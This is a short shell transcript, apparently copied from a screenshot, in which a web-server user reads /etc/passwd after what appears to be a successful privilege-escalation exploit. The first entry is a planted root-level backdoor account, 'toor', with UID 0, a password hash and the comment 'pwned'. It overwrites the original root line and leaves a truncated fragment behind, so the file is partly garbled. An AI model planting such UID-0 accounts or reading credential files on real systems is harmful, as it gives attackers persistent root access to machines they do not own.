 [wwwuser@localhost tmp]$ cat /etc/passwd
toor:tonflPzKfWrTA:0:0:pwned:/root:/bin/bash
sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nginx:x:498:498:nginx user:/var/cache/nginx:/sbin/nologin
wwwuser:x:500:500::/home/wwwuser:/bin/bash